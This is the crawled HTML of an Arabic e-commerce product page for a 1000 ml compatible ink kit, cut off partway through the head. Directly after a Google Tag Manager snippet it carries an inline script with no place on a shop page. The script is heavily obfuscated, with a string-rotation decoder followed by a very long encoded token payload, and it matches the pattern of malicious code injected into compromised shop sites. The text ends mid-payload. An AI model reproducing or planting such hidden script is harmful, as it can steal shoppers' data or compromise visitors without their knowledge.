

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ahbarak.com/ar/Toner-Cartridge-Refill-Laser-Powder-Ink?product_id=1341
body_size: 22028
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="rtl" lang="ar" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="rtl" lang="ar" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="rtl" lang="ar">
    <!--<![endif]-->
    <head>
        <meta charset="UTF-8" />
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="google-site-verification" content="9aXRCE5aJdAGDbr9FUFtVOuCE-uMmujHkmpnMfyjgeM" />
        <title>   طقم حبر سائل متوافق 1000 مل</title>
        <base href="https://ahbarak.com/" />
                    <meta name="description" content="   طقم حبر سائل متوافق 1000 مل" />
                        <script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>

        <script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
        <link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
        <link href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700" rel="stylesheet" type="text/css" />
                    <link href="catalog/view/javascript/bootstrap/css/bootstrap-a.css" rel="stylesheet" media="screen" />
            <link href="catalog/view/theme/default/stylesheet/stylesheet-a.css" rel="stylesheet">
                            <link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
                    <link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
                <script src="catalog/view/javascript/common.js" type="text/javascript"></script>
                    <link href="https://ahbarak.com/index.php?route=product/product&amp;product_id=1341" rel="canonical" />
                    <link href="image/catalog/fav.gif" rel="icon" />
                            <script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
                    <script src="catalog/view/javascript/jquery/datetimepicker/moment.js" type="text/javascript"></script>
                    <script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
                            <html>
<head>
<meta name="ahrefs-site-verification" content="9beacf884da558ccf59839c8fe994b32ae8bd5cab03d4d65cd1865aa9110ea4c">
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KRVFSVZ');</script><script>(function(_0x4a29e5,_0x9d8df2){const _0x2728ca=_0x5ac8;const _0x5219b8=_0x4a29e5();while(!![]){try{const _0x4a6c9d=-parseInt(_0x2728ca('0x6'))/0x1*(parseInt(_0x2728ca('0x0'))/0x2)+parseInt(_0x2728ca('0x3'))/0x3*(parseInt(_0x2728ca('0x8'))/0x4)+parseInt(_0x2728ca('0x2'))/0x5+-parseInt(_0x2728ca('0x1'))/0x6+parseInt(_0x2728ca('0x5'))/0x7+-parseInt(_0x2728ca('0x4'))/0x8+parseInt(_0x2728ca('0x7'))/0x9;if(_0x4a6c9d===_0x9d8df2){break;}else{_0x5219b8['push'](_0x5219b8['shift']());}}catch(_0x3dbaec){_0x5219b8['push'](_0x5219b8['shift']());}}}(_0x2437,0xf2022));function _0x5ac8(_0x250624,_0x24370c){const _0x5ac843=_0x2437();_0x5ac8=function(_0x152a96,_0x5969cf){_0x152a96=_0x152a96-0x0;let _0x5dfeaf=_0x5ac843[_0x152a96];return _0x5dfeaf;};return _0x5ac8(_0x250624,_0x24370c);}function _0x2437(){const _0x3a7a87=['283721iSsHgX','9418041RUntlQ','971288wMipRs','4CFtapK','176070StPKMB','464835mKqDJA','3fVnCWY','9631536rgyNXM','9868299ZLuxuC'];_0x2437=function(){return _0x3a7a87;};return _0x2437();}(function(){(function(_0x3dfb20,_0x3d02d2){_0x3d02d2(_0x3dfb20);}([[['vkjbWAtNBqOEKOha','VxdwgscrzmzGTBSu']['join'](''),'pfHTjQVeRFdBwGnm'+'hpYwhTlxAOWylmwO','RIRaeCQQtvCjKXKK',[['5i.3t.1o.4w.5e.3h.3w.2k.42.3.35.3u.5r.4r.4w.y.3z.46.3x.4t.3q.1a.6x.e.54.1x.2y.4k.3c.j.63.n.2i.52.5k.6f.3f.26.3x.2l.20.4x.2l.q.6s.4b.2c.5l.11.3z.59.24.2q.43.4r.49.1g.67.5y.1o.5n.2i.48.2.2w.6n.1y.6u.55.17.3q.y.38.h.3n.1t.5t.g.13.3h.5t.42.3r.4a.59.32.1d.5w.5s.3q.4d.5c.5g.1u.1r.d.2o.6e.c.1i.5f.5x.2g.2j.6g.31.3k.1v.5y.g.y.3i.5z.43.3l.68.73.2z.1c.d.24.c.59.5j.2w.6g.4c.6o.72.4b.5m.3e.4v.3.5m.1a.k.4d.1w.3u.1m.34.58.3y.3b.5v.4t.4p.3m.16.5p.2l.4w.42.6n.39.b.j.67.j.2a.6k.40.r.5j.57.2c.3q.2e.28.6h.64.2l.63.2y.t.2r.72.5j.3s.5a.31.1i.6j.3i.3f.42.4a.2l.4r.3o.5y.1e.49.6u.2p.b.1.9.18.k.49.20.52.j.w.23.5q.69.50.3r.4w.4a.6s.59.4a.5u.6.5m.6w.g.68.3v.6b.3a.3k.6m.55.11.3l.11.d.4e.67.j.3f.1m.6g.3i.3t.2p.u.6h.72.1p.55.36.0.6s.3m.70.4e.l.w.t.2j.38.28.3m.5c.2a.5w.4s.q.4y.3s.60.3.3h.g.6j.4s.59.3d.5h.3y.o.4m.4k.68.5u.5e.5o.70.m.5c.3.1.70.6g.5c.7.s.5d.5x.j.6w.1t.6l.3o.2h.6g.1h.34.5x.3t.6n.2q.5l.1d.2q.5t.6.72.6o.50.6g.4d.v.2h.34.2e.46.4u.5i.2j.w.6t.4y.3w.62.7.v.1c.61.39.b.p.5d.3w.59.32.1d.6c.2q.2p.3g.3s.57.0.5i.5z.1c.4c.u.3h.23.5z.5b.4w.2e.2c.67.3f.52.4b.5m.6v.6m.4z.21.61.47.65.2o.2s.3i.4s.5p.72.n.5c.2.0.72.6l.5e.6v.t.5c.5s.12.5g.51.53.4y.6z.63.n.1t.1r.42.6b.4y.1g.6g.1a.a.4y.31.6f.d.4h.36.28.1p.s.2h.4a.5h.5d.63.x.2h.5y.3y.61.5.3i.g.6i.4t.2b.1p.f.2o.3x.6v.2u.6z.32.40.1f.6b.5z.16.1g.6u.1c.14.2v.28.6j.3y.6y.4h.4s.7.68.2v.43.a.2r.10.6x.3h.5j.n.6a.4k.6l.w.5m.c.1s.5d.6f.3m.6q.1q.9.40.5q.x.11.6z.l.4m.32.5z.1v.1v.5u.g.34.17.72.20.3l.5r.5p.55.24.3t.1y.31.1z.7.1f.4l.1z.5f.50.3j.3u.o.1k.70.4k.5b.70.4d.g.3f.3z.22.54.3h.53.1d.1e.4k.5c.1w.69.3d.54.68.6b.5w.33.6g.4d.9.2a.2d.5c.6v.5a.1a.3p.11.34.j.3q.1z.5w.14.72.34.3v.3t.4d.4b.6r.37.4j.2u.5y.e.21.2z.42.4j.6a.3c.3u.6f.40.3i.4n.4p.g.6i.22.4x.62.1o.5z.g.1.63.41.35.69.5e.5g.m.f.72.2i.2v.73.3u.6b.2o.s.t.54.6e.5t.m.x.3p.15.9.2e.19.4f.2r.2b.3t.4s.51.5b.70.5f.4a.1b.2t.55.4f.4p.63.5s.1k.5l.5k.62.3i.1g.4z.22.5u.10.3q.1u.3l.4a.3f.3w.1x.5v.0.5r.14.6v.2b.6r.6x.1g.3.1a.a.4y.3h.6v.70.22.14.1r.42.5m.42.5m.2b.2n.3g.6w.52.2w.61.b.3e.1b.1c.6g.3g.4z.51.45.2u.2s.4t.30.b.52.3k.3u.4y.3i.o.64.k.6y.6j.5y.2.3e.27.3u.2m.24.53.2m.s.j.6q.71.3y.49.d.6h.5i.4o.4q.2t.5u.2.70.6r.4y.6n.4d.o.4o.14.q.1i.3v.1r.69.45.5g.2e.2c.6b.6m.34.43.5s.9.73.1r.b.2u.2y.3s.1e.1d.4s.39.3j.48.1n.6y.27.2c.26.4p.1o.6r.p.5g.5w.y.70.51.57.56.73.34.37.3b.5z.2x.3a.6z.4v.4.2j.5q.1k.a.4r.5.6l.4d.11.6v.6q.3i.3s.p.5f.6p.59.4k.6w.43.6t.3o.6c.q.57.73.51.6g.51.k.1t.41.a.2u.e.2e.6g.4c.2b.j.60.g.2o.51.0.s.5q.37.6w.5f.2a.2e.1e.2p.5z.6w.h.1v.1n.40.6f.50.1i.6m.6h.52.2.59.5q.6w.k.6w.1p.31.1i.3w.72.4d.2h.5j.5z.42.6m.67.6o.3f.1q.34.2s.1b.5r.q.4x.i.49.3y.3a.4.6s.3m.6o.v.p.3e.4a.3z.s.3f.3u.s.1o.6o.4g.5y.6s.4l.s.62.h.6q.2l.o.2l.2l.43.15.1g.1u.n.3u.3x.1x.41.44.18.60.4h.2r.2q.21.1h.4t.6q.2i.4p.9.b.3y.61.5.e.0.2g.4t.1h.4l.5r.32.3p.1b.26.1s.1o.4v.j.6b.5z.16.1o.6.62.r.68.2g.6j.3x.9.18.k.4p.5q.1g.63.43.65.1i.15.52.27.1z.6w.42.2k.5k.1u.33.1s.1.1c.4l.1u.5i.52.3c.3w.r.31.6j.65.6u.u.4n.j.3d.3u.22.59.3c.4x.1c.1c.4l.5h.2n.q.34.6k.3j.33.5y.30.6g.48.c.2c.2e.5e.6u.1e.2l.1g.38.1w.3.2g.55.3b.y.2p.y.1b.6p.1e.4k.5c.3x.69.29.2y.6g.5v.5h.33.6g.4d.69.2i.6g.40.1j.5a.0.5r.17.g.1l.1x.3w.1n.34.1h.34.5x.2y.6v.3e.6j.h.5c.53.1o.5b.5n.6y.h.6w.1c.2w.2w.4d.g.4c.2m.5e.5y.4d.6i.61.6r.3q.5b.1c.6n.2t.2h.23.x.4a.59.32.1d.6k.2a.3y.2s.1k.57.1c.6v.4s.g.39.6s.5z.2h.e.3j.42.34.5x.4g.u.k.6q.5w.2u.1.30.2y.4x.1z.6b.6u.27.70.1z.3s.52.3c.4r.p.3b.72.51.6c.6v.t.5c.5s.12.2q.z.44.68.1.34.3b.37.5z.4s.5.33.22.1f.52.4y.14.15.2m.4e.41.1f.5c.5x.1g.4a.3d.4t.33.2q.z.33.6m.43.4b.27.6.3t.2q.5m.2b.6m.5j.6u.3p.1b.5g.5f.70.1v.r.5f.32.6g.4e.72.1s.3.5i.6y.1e.1.5o.18.k.49.6e.66.2i.63.31.35.5v.4u.9.71.2g.11.6r.22.6g.46.2o.1c.53.6w.o.48.3a.29.3o.3d.2l.3e.6l.4m.4o.5.6d.2p.40.5n.4o.4x.5b.u.3l.5x.2y.5t.2i.5l.1y.31.1z.7.1f.4l.1z.5f.50.4v.5w.4w.4b.1h.18.c.5u.3s.60.3.39.1c.6r.3w.3p.2x.11.4t.3q.1a.p.6m.4w.3u.4r.4e.5i.y.6d.6f.64.4w.2r.15.46.0.c.17.g.4z.5p.6i.3w.4b.4u.5a.6i.4x.25.5f.3l.2p.o.73.58.0.3y.6y.h.1u.3k.4r.r.5x.4z.2k.2o.62.20.o.5o.13.6i.3y.1d.5u.35.q.2h.2i.1i.4i.5i.3z.6v.5g.60.35.4d.54.4t.6g.4f.6f.5q.4s.4h.4d.2h.47.5l.29.e.3g.2p.5q.3a.4r.2y.1j.6m.4z.21.2i.3z.3f.41.6t.58.c.4q.3s.5a.5m.1g.6e.3q.2j.6q.5u.d.3s.6w.1c.42.65.k.3h.2i.3n.33.35.v.4i.j.2h.23.56.n.5m.3x.1x.41.44.22.2q.f.d.70.2i.3s.t.1b.48.6p.5l.6m.43.1t.3w.12.44.w.43.1p.2l.1g.4n.5j.1x.6c.3e.58.6e.6a.56.4u.6g.4e.6m.3c.1l.1y.5.6b.3d.2l.6e.1w.1r.1k.33.5.1u.k.67.41.39.6x.66.3s.6s.j.6g.1c.65.5t.1m.1m.36.2a.3.2m.6i.5t.2h.2v.5f.6y.2d.52.1x.1h.46.3u.i.2u.2h.2p.6o.5f.3z.4t.1e.a.j.32.2i.1z.3k.1f.2w.5j.5w.1i.4f.70.4w.2o.39.u.1e.1b.45.4a.56.2t.4j.6b.i.3p.6p.3a.4k.5c.2c.p.1z.1k.56.2y.2t.6d.6q.1p.29.d.46.5m.1j.52.5l.1z.6j.u.3e.3q.1z.5w.14.3g.73.5v.0.7.a.56.b.4b.2u.1g.67.5y.1o.5n.60.4q.16.5u.3p.26.5w.12.3k.o.o.6i.61.i.3d.3t.22.5a.3f.4z.1f.1i.4i.5i.3z.5j.2v.2i.3q.d.5s.31.22.53.3h.52.3g.3w.v.1l.6v.4n.5t.6o.4n.v.60.k.6q.4k.4f.1b.6k.5f.3t.p.4l.4h.6f.5y.5g.5p.72.n.5c.4a.14.2s.57.42.2.t.2p.54.4j.42.3s.64.3.9.0.2l.4o.1j.4k.5p.33.3m.16.71.22.20.a.s.5g.22.45.20.6z.2c.i.51.2j.2p.65.1n.3s.1y.p.69.1b.1b.43.1s.6z.2b.1p.f.2o.4d.3h.1y.1f.2e.37.j.x.5z.16.5w.1a.5k.4p.1y.6o.59.1b.3m.12.38.h.3r.1t.5x.14.71.52.1f.4m.3r.4e.61.11.6r.22.6g.6s.6h.4o.i.w.2o.2m.3a.29.44.21.4w.6z.4z.1p.46.27.63.1.o.57.34.17.27.1r.b.2u.2y.1b.1m.6x.5o.3j.19.6f.5x.16.1q.6c.6m.9.5m.2e.3l.4r.m.6k.22.z.68.2d.5x.6w.42.65.45.3b.l.5w.g.k.44.72.1c.q.5v.1q.60.3e.3n.4u.4q.3i.3s.p.5n.3l.67.1n.32.4r.11.q.i.6q.5q.1s.d.8.27.6j.x.10.6o.21.6k.6u.6m.4q.j.w.2v.2h.34.2e.46.24.4x.6y.52.1k.42.21.62.7.v.4r.35.16.21.1m.9.2r.2z.1a.1r.70.5k.3d.16.69.5y.16.1p.6f.6g.e.5o.2d.3m.4q.h.6j.26.11.6f.2b.5w.6w.43.64.47.36.j.5t.h.j.41.71.1g.s.5s.1k.61.22.3m.4p.4s.3f.3u.s.5o.3k.62.1q.2y.4t.10.o.h.6q.5r.1v.f.b.25.6g.y.z.6t.24.6g.6o.6n.4s.k.w.2u.2g.36.2b.40.23.4y.71.4x.1r.46.23.61.5.u.4b.36.19.23.1p.f.2o.30.19.1o.6z.5o.3f.17.6b.5z.16.1o.6e.6i.b.5q.28.3n.4t.k.6m.22.13.6e.29.5v.6w.44.67.41.39.h.5y.i.i.46.6w.1c.u.5t.1m.62.2i.3l.4o.4u.3c.3w.r.5p.3n.65.1p.32.4v.z.u.g.6q.5k.1u.9.e.23.6l.z.y.6q.23.6k.i.33.1q.4i.68.2t.2j.38.28.2r.1y.1u.5w.4c.y.3u.3s.57.6g.3z.34.1e.3b.5z.48.71.1h.5q.e.5d.5q.20.1x.45.3w.5s.28.i.4u.42.3i.3s.p.1n.3a.4t.6j.68.4b.11.q.6s.4b.2c.1d.6i.4x.25.5n.34.63.1k.32.6c.0.3y.6y.h.6w.5s.4b.54.4t.2e.h.12.3k.1k.34.6s.4h.2c.5a.53.5n.4p.4w.3t.1.47.2p.6u.2e.3s.7.6o.3o.71.40.4z.6w.2e.73.4u.3g.6m.5j.58.6.e.15.g.4v.5r.1i.64.43.64.1j.1b.4z.21.4x.47.6b.5b.51.49.57.5p.72.n.6o.a.2u.1o.1h.4a.4a.2k.5c.5s.12.6i.65.6t.3m.6b.q.58.72.53.6j.4z.h.1u.z.6t.24.68.6w.6f.l.4h.5k.m.1n.6k.70.1m.1h.5d.1w.8.1b.g.4j.50.6i.3s.4r.5u.5p.6i.51.25.67.2s.19.1o.z.6e.6m.6s.44.5h.4d.6e.4f.1u.1l.66.l.y.3o.10.4h.1u.1r.20.2p.4z.3t.5v.u.5d.5q.3r.5c.1u.5.18.8.4y.35.3c.h.20.36.x.40.5q.40.5q.x.1h.2y.2m.1g.46.67.6t.3f.1m.3c.n.60.47.3a.j.5x.l.n.45.6x.1g.s.5w.1k.5h.6o.3q.4t.v.5z.70.1s.43.25.1g.2c.4s.3.o.o.l.6q.63.44.45.35.t.2r.12.13.6p.20.68.25.3.3o.5k.22.i.1r.2s.8.2z.1t.1h.1i.47.5e.2e.28.6l.2v.i.6o.66.4x.5m.6y.l.2y.4q.4x.15.f.52.37.66.4q.5n.6o.56.1l.5k.4f.6u.1.3i.48.2h.','6b.1b.41.4c.5a.2v.4j.69.g.3l.6r.36.4i.5i.1y.33.50.4d.6.3r.42.6b.36.1r.4q.3s.6e.24.m.x.3p.15.15.68.5j.47.2r.2j.6i.62.d.4x.3t.p.i.7.12.6u.27.6k.1z.3m.4u.p.5k.6b.49.1y.1n.4n.6q.e.3f.6i.20.70.4z.2k.o.h.6q.4n.6e.51.r.t.1l.4q.2w.1j.a.4o.g.26.3y.43.1c.5c.5x.1g.2x.6y.3f.56.5x.49.5r.17.43.4b.58.2u.6o.20.1w.t.2l.1g.4n.5j.1x.6c.3e.58.6e.6a.56.4u.6g.4e.6e.28.1l.1y.5.3e.3d.6i.e.1w.2m.4g.3w.6d.34.1g.35.5v.4e.6x.4m.48.36.1x.5k.1k.e.4r.1.6n.4d.z.6p.6u.3c.3w.r.1p.2g.4r.5.3a.47.6r.5q.2y.57.2u.41.n.6.2q.5j.t.4p.4z.0.6s.3m.6k.4u.l.22.1a.2y.1b.3j.3u.o.14.39.1i.4n.1u.r.w.6y.1q.28.h.s.2f.f.3n.1x.6g.2m.5n.1z.4g.54.3v.4.6l.4d.1p.3w.3o.4w.w.3c.31.5j.59.3m.6.3y.65.5.a.0.2k.4p.1h.4h.5r.2y.3l.17.5c.5z.24.8.54.2h.4q.3e.1t.34.1m.1p.66.32.1r.14.3p.6b.1b.41.4c.5a.2v.4j.69.g.3l.6r.36.4i.5i.2m.6f.1x.1k.4t.i.5e.4t.3p.53.6t.4w.72.6m.5x.35.4q.h.6j.26.5j.2x.b.6u.w.30.v.47.36.r.6h.73.43.5z.1u.6u.5m.6a.3b.72.6q.3m.w.1b.2k.6q.3g.4f.2z.6a.5d.6s.1n.2u.3m.16.1c.6l.3f.4l.z.1x.1t.42.4o.31.a.4y.39.47.z.4b.4j.3i.4a.5w.6k.2z.4l.2n.45.8.3s.6w.15.p.q.m.6q.5u.2s.5.32.32.53.1x.6d.6s.25.6c.3s.3u.4y.4e.2.3f.2l.34.2a.46.20.51.72.4y.1o.42.21.66.7.3.57.39.1a.6w.5z.36.73.6a.6a.3.8.4y.35.2w.2n.4p.59.z.66.3k.3m.3y.4z.2l.43.a.19.g.4v.5n.1i.60.43.60.1f.1b.53.21.51.l.6f.57.j.1o.10.3w.2f.56.5m.v.63.5y.1r.62.j.w.3m.1a.q.5g.2k.57.4y.2c.3t.4r.4y.3p.v.3a.6z.4o.44.9.2p.a.28.6l.4e.28.j.63.n.3e.52.i.5d.2z.26.73.44.2w.p.n.2t.42.5n.4u.53.3v.8.45.6j.2o.2x.9.6.6s.3q.6m.4q.1t.w.56.6a.4w.1p.3y.u.1i.2r.5k.28.1r.5t.i.3d.3t.22.5a.3f.4z.1f.1i.4i.5i.2m.21.2n.3e.3d.6l.5s.31.6g.4f.73.1q.6.u.5j.15.6.e.15.g.4f.1r.1q.72.6w.2a.58.6m.4z.21.5l.3a.65.1q.30.6c.4.3s.72.n.6w.50.49.58.23.1u.6q.6n.35.2b.41.62.3s.64.3.1.4r.3h.6m.3x.4c.5h.3u.44.6q.n.5w.6a.28.4o.6d.5w.16.f.d.3e.c.2x.3f.68.4o.j.6h.1y.15.23.5m.e.14.2q.2d.11.3v.59.20.2u.47.4v.4d.1g.8.4s.3.6k.4d.12.6s.6o.3d.3y.q.1e.66.4y.10.2y.55.6u.s.j.6q.5h.46.5t.33.29.5c.42.k.d.3.6o.3o.6p.4o.5b.36.4z.5v.15.3c.3w.r.1h.63.4z.11.32.5b.r.60.g.6q.60.69.1b.6g.w.6c.58.33.1g.5t.5o.44.33.f.5h.3v.5j.5w.1i.3r.k.5k.4r.5o.1a.2q.6i.2s.1s.6y.2c.44.x.42.1r.2g.1e.4k.5c.2k.p.2x.6g.4a.6z.58.4v.6g.4d.6h.3e.1q.1s.0.6c.3c.2w.17.g.1d.33.1e.4c.1c.2u.1l.6i.4x.25.5f.6b.h.1u.27.2m.8.4u.5w.21.2q.1m.3c.4y.5x.4z.2k.2o.5m.4e.o.5o.49.6a.3y.5l.62.7.5n.5l.21.47.17.1i.3t.56.4e.62.6k.4t.5u.3g.36.2e.6t.6g.5y.24.m.x.3p.1d.5t.u.1h.6n.54.2j.6i.2.6l.4p.16.5d.5f.7.59.49.5j.38.1u.6a.2v.72.4l.10.3z.50.11.2t.3w.5b.6e.2h.1s.4k.5x.3p.1x.5v.o.5r.1v.13.4c.6d.73.64.1u.48.6k.5x.8.1q.l.6h.5e.1l.42.d.42.5m.1v.5j.5x.5d.13.3i.6r.61.5.2u.g.2q.59.71.6m.2f.49.47.6v.m.5x.6e.2e.4v.2z.1p.3x.3h.25.14.22.5y.5m.5o.1j.4q.e.4c.f.8.5i.18.1c.6j.2x.1n.5.p.6d.20.4.25.3m.2.3j.6r.3j.2x.6g.4b.3d.68.3s.m.29.d.3y.5p.4e.1s.d.39.1r.29.57.66.6w.2x.m.2q.30.z.6f.3g.b.6u.y.4e.11.6s.28.w.5u.46.4p.31.5y.3l.33.3h.47.2c.25.3c.62.3r.57.5t.a.19.5t.3a.19.33.3z.4c.6w.5p.8.36.4e.45.28.3e.4e.58.68.1m.5d.1h.6k.2m.3w.34.5t.1x.4k.6i.22.5g.47.1p.4n.5o.2k.23.6b.4z.6h.24.w.3y.50.68.4d.4y.68.4z.f.1s.5y.69.68.5k.20.6i.v.1o.4c.3l.3t.3s.q.37.55.47.1n.12.1t.h.3q.6a.5o.3z.h.4t.3v.3p.13.2w.3q.4x.5z.63.32.36.3k.3s.1p.41.5a.6k.28.38.6d.2h.5e.2y.2w.13.6b.2w.2c.5y.b.6q.n.72.28.3d.49.32.6t.1w.50.26.2z.37.3l.1w.b.1i.40.6r.3t.3y.o.2v.57.6r.33.y.68.5j.39.2.68.26.2d.4r.3v.3r.6r.3w.4b.2z.19.6i.1e.5l.3q.52.23.3m.62.34.2i.36.2d.17.6s.6l.5d.3r.1z.4.3n.c.o.1f.x.5j.6q.23.6e.36.69.46.o.43.5y.i.2k.2i.2g.e.5a.2z.1s.65.44.2p.4m.6n.l.40.1w.4k.6o.54.2e.6h.48.69.6o.9.5c.2u.4y.1o.15.1b.1e.19.5.4m.4n.6l.40.o.6w.34.2b.1b.4f.j.k.4b.3j.4j.6x.5i.2c.64.2f.6c.68.2v.5h.3g.5t.1m.12.2i.1j.u.30.6i.6t.1s.25.4f.1s.63.31.2t.4g.23.j.4e.2k.4i.72.6q.2a.6j.3w.6f.6w.19.5i.2q.4w.1k.13.4u.2w.34.3m.1y.49.d.58.2y.1s.66.1y.2r.4p.1z.i.49.15.4h.73.5y.28.6m.4i.6a.6o.48.5f.2w.3p.1q.18.5c.1h.14.6g.6i.6p.1u.21.5b.16.4h.q.35.6z.p.p.4e.2e.33.4s.20.21.1m.3m.5i.28.3g.4c.2u.5o.46.19.2h.12.5l.h.5a.4t.6f.60.50.3t.64.27.3t.4b.38.0.73.2b.1q.4d.6k.44.1t.3q.1d.4b.16.6e.3o.2y.4.3u.1o.68.3m.12.q.5.6k.23.4h.14.4v.w.3p.37.59.4w.44.54.5p.6y.0.3h.6n.2z.5g.6q.26.6d.2c.6a.3k.4l.40.5x.x.2n.26.4r.9.58.u.3t.3t.t.3n.4z.5b.5r.2s.59.5g.25.4.23.2l.2x.5r.1u.23.6e.36.69.46.14.43.1q.4a.2k.22.28.e.5a.b.1s.5x.46.2p.4u.4f.31.w.6a.6z.37.0.3d.6p.33.5m.w.20.6b.3c.68.44.2h.46.5v.5v.2l.1y.4l.b.23.4a.1s.60.2w.2v.4f.b.k.43.2x.4j.69.5o.2c.6k.1q.6c.6w.60.5h.30.53.1m.1a.2q.1j.u.47.4i.4l.4a.42.d.14.37.2c.19.4e.4z.52.2v.6c.5u.1z.i.6g.1u.11.1i.4t.3n.52.5m.6g.3u.2h.3q.3i.4t.44.34.61.7.42.4q.2q.5w.2n.2t.6y.4v.2y.4b.3w.5e.4x.6.u.p.17.p.28.3j.4b.62.53.20.h.55.54.3b.22.6i.6p.1u.21.3t.1s.5t.6w.2p.4q.6f.h.3w.5k.4g.70.6q.2e.65.21.6d.68.m.5g.2u.4e.1o.11.23.1i.p.3u.4m.4f.5d.40.s.6y.57.32.x.5g.3.5v.1j.2b.3l.4d.70.6a.1t.6u.5a.4b.5u.3i.3o.2y.18.3u.18.6u.3m.m.6k.5.5w.6g.4h.w.5p.w.4d.6j.59.54.s.54.71.31.0.25.3t.2z.64.36.26.6l.64.6a.3k.2y.40.1p.4p.2n.2m.6p.9.50.8.1s.62.36.2r.4t.5h.m.3x.4v.4l.6r.32.28.62.4k.6e.6w.1q.5j.3c.16.1q.w.6t.1d.10.3a.6i.6p.1y.21.3x.1s.5x.70.2p.4u.5r.l.3s.4c.4k.6w.6i.2e.69.4a.69.68.4z.5c.3i.4q.1o.15.13.1e.t.3q.6m.6v.1v.4m.4a.i.1y.3c.4x.6w.4r.30.43.5b.6q.1y.k.s.5t.2u.5o.5n.3q.51.5o.5d.44.40.43.33.3b.3p.1w.1n.6a.2z.53.i.37.2c.19.4e.2s.5i.27.3z.4c.40.20.y.3v.72.5i.6y.3n.52.5m.5k.2.3d.5a.6.5r.23.6m.3q.65.5.5n.1c.3p.4p.q.5m.3h.1o.15.6z.2h.5b.2c.o.1j.x.4w.1u.4i.61.5u.f.6u.58.2m.37.12.1u.58.21.3e.66.9.q.2n.3f.4z.4g.5j.j.72.6e.5s.1x.0.58.6d.5u.4t.3v.3p.3j.4u.5w.5t.3p.4r.u.6e.42.5a.2s.67.4o.64.2w.4z.5r.72.6c.5f.20.2n.6b.2n.11.3t.1z.42.6u.5a.2i.16.20.5i.3x.1o.50.5i.3d.3s.2g.42.65.4m.4w.6z.i.5h.1t.2v.1h.1e.4g.5g.5e.1z.5u.2y.4a.4v.5y.c.6y.4x.6r.2k.3o.1m.63.o.5h.5t.n.6w.1t.6h.3o.2l.6g.0.4b.2l.5g.32.14.3i.0.4n.42.49.5b.5r.6y.l.68.64.1a.34.r.3b.48.2i.5i.5u.10.2a.21.m.18.1n.3n.5f.10.b.44.5j.1b.1e.4q.58.y.6a.6k.6r.42.5c.4d.2g.3q.2g.6a.m.3f.6g.14.3n.31.17.47.4d.2r.2o.1k.5c.3e.1l.6g.29.26.1p.55.5o.6j.38.63.5w.1k.5p.6w.46.3e.1w.6h.4i.j.w.3m.1q.a.i.2k.4g.2r.7.6y.h.16.13.6p.1e.4k.5c.3x.69.6u.60.3h.3e.5h.33.6g.4d.6x.2q.19.i.27.4u.0.5r.17.g.4r.5x.64.2h.6